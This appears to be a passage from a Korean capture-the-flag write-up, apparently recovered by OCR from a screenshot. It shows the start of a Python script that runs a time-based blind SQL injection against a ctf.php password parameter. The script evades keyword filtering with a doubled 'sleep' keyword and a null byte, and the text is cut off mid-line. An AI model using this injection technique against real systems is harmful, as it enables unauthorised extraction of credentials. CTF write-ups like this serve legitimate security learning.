
한 비슷한 방법으로 우회해서 비밀번호를 찾았다.
admin이 아닌 아이디 또한 존재해서 엉뚱한 비밀번호로
뻘짓을 한 것은 비밀.
#!/usr/bin/python

#-*-coding:utf-8  -*-

import time

import urllib,urllib2,requests

import time

password=''

whole_time=0

url="http://34.64.248.123/ctf.php?pw=' or if( ord(subs
key=''

for j in range(1,13) :

	for i in range(0x0,0x80) :

		if chr(i)=='%' or chr(i)=='\\':

			continue

		query=str(j)+",1))<"+str(i)+",slesleepep(2),0);%00"
